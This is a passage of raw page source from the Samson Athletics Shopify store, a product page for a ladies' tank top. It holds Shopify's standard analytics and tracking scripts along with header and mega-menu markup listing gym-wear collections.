      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9908355151,
      theme_id: 131996745943,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//samsonathletics.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9908355151,"isMerchantRequest":null,"themeId":131996745943,"themeCityHash":"6108519459626251984","contentLanguage":"en","currency":"GBP","eventMetadataId":"0bffcafb-b3ca-4b5a-aa74-78b20f8ff573"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8200769372375,"requestId":"8fefb126-461a-41a8-b0a6-85154f722d42-1770036248","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":44270696857815,"productId":8200769372375,"productGid":"gid:\/\/shopify\/Product\/8200769372375","name":"Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black","price":"28.99","sku":null,"brand":"Samson Athletics","variant":"Size 8 \/ Black","category":"Tank Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":44270696857815,"productId":8200769372375,"productGid":"gid:\/\/shopify\/Product\/8200769372375","name":"Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black","price":"28.99","sku":null,"brand":"Samson Athletics","variant":"Size 8 \/ Black","category":"Tank Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/samsonathletics.co.uk\/products\/carbe-diem-ladies-cut-off-tank"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://samsonathletics.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="9908355151"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="131996745943"
  data-theme-name="Turbo"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://samsonathletics.co.uk/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product-description-bottom"
    data-money-format="£{{amount}}" data-shop-url="https://samsonathletics.co.uk"> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Samson Athletics",
    
      
      "logo": "https://samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_400x.png?v=1614767434",
    
    "sameAs": [
      "https://twitter.com/samsonathletics",
      "https://www.facebook.com/SamsonAthletics/",
      "",
      "https://instagram.com/samsonathletics",
      "",
      "",
      "",
      ""
    ],
    "url": "https://samsonathletics.co.uk"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="mobile_logo logo"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" alt="Samson Athletics" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="https://samsonathletics.co.uk/pages/about-us" class="parent-link--true">
          ABOUT US</a></li> <li data-mobile-dropdown-rel="mens"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
          MENS</a></li> <li data-mobile-dropdown-rel="womens"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
          WOMENS</a></li> <li data-mobile-dropdown-rel="kids"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
          KIDS</a></li> <li data-mobile-dropdown-rel="accessories"> <a data-no-instant href="/collections/all-accessories" class="parent-link--true">
          ACCESSORIES</a></li> <li data-mobile-dropdown-rel="collections" class="sublink"> <a data-no-instant href="#" class="parent-link--false">
          COLLECTIONS <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/best-sellers">Best Sellers</a></li> <li><a href="/collections/audacious">Audacious Collection</a></li> <li><a href="/collections/riotous">Riotous Collection</a></li> <li><a href="/collections/stoic">Stoic Collection</a></li> <li><a href="/collections/brazen">Brazen Collection</a></li> <li><a href="/collections/ravenous">Ravenous Collection</a></li> <li><a href="/collections/testify">Testify Collection</a></li> <li><a href="/collections/strength">Strength Collection</a></li> <li><a href="/collections/parody">Parody Collection</a></li> <li><a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></li> <li data-mobile-dropdown-rel="custom-design"> <a data-no-instant href="/pages/custom" class="parent-link--true">
          Custom Design</a></li> <li data-mobile-dropdown-rel="blog"> <a data-no-instant href="/blogs/samson-blog" class="parent-link--true">
          Blog</a></li> <li data-mobile-dropdown-rel="ambassadors"> <a data-no-instant href="https://samsonathletics.co.uk/pages/ambassadors-1" class="parent-link--true">
          Ambassadors</a></li> <li data-mobile-dropdown-rel="gift-cards"> <a data-no-instant href="/products/gift-card-1" class="parent-link--true">
          GIFT CARDS</a></li> <li data-no-instant> <a href="https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&amp;region_country=GB" id="customer_login_link">Customer Login</a></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header is-absolute  header-fixed--true "> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="Samson Athletics" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_savings sale js-cart_savings"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes" class="clearfix"></textarea> <div class="cart_text"> <p>🚚 <strong>FREE UK SHIPPING ON ORDERS OVER £60</strong>🚚</p><p></p><p><strong>FREE TEE/TANK WITH YOUR 1ST ORDER</strong></p><p></p><p><a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://samsonathletics.co.uk/pages/mailing-list-sign-up"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll<br/>also a code to get our Samson ‘Static’ Tee or Tank FREE with your first order!</p><p><em><strong>N.B.</strong></em><em> Only 1 coupon code can be used at checkout.</em></p><p></p></div> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Checkout</button></li></ul></form></div></div> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Customer Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center"> <div class="nav"> <ul class="menu center clearfix"> <li><a href="https://samsonathletics.co.uk/pages/about-us" class="  top_link " data-dropdown-rel="about-us">ABOUT US</a></li> <li><a href="/collections/all-mens-clothing" class="  top_link " data-dropdown-rel="mens">MENS</a></li> <li><a href="/collections/all-womens-clothing" class="  top_link " data-dropdown-rel="womens">WOMENS</a></li> <li><a href="/collections/all-kids-clothing" class="  top_link " data-dropdown-rel="kids">KIDS</a></li> <li><a href="/collections/all-accessories" class="  top_link " data-dropdown-rel="accessories">ACCESSORIES</a></li> <li><a href="#" class=" dropdown_link" data-dropdown-rel="collections">COLLECTIONS <span class="icon-down-arrow"></span></a></li></ul></div> <div class="logo text-align--center"> <a href="https://samsonathletics.co.uk" title="Samson Athletics"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" class="primary_logo lazyload" alt="Samson Athletics" /></a></div> <div class="nav"> <ul class="menu center clearfix"> <li><a href="/pages/custom" class="  top_link " data-dropdown-rel="custom-design">Custom Design</a></li> <li><a href="/blogs/samson-blog" class="  top_link " data-dropdown-rel="blog">Blog</a></li> <li><a href="https://samsonathletics.co.uk/pages/ambassadors-1" class="  top_link " data-dropdown-rel="ambassadors">Ambassadors</a></li> <li><a href="/products/gift-card-1" class="  top_link " data-dropdown-rel="gift-cards">GIFT CARDS</a></li> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="collections"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/best-sellers">Best Sellers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/audacious">Audacious Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/riotous">Riotous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/stoic">Stoic Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/brazen">Brazen Collection</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/ravenous">Ravenous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/testify">Testify Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/strength">Strength Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/parody">Parody Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></div> <div class="dropdown_row"></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 42%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 10px;
      padding-bottom: 10px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 5px;
      padding-bottom: 5px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  

</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="mens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-mens-clothing">All Men's Clothing</a></li></ul> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Men</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="mens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
                All Men's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Men <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="womens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-womens-clothing">All Women's Clothing</a></li></ul> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Women</a></li></ul> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="womens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
                All Women's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Women <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-3" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Bags</a></li></ul> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Headwear</a></li></ul> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/accessories-kitchen">Kitchen</a></li></ul> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Others</a></li></ul> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
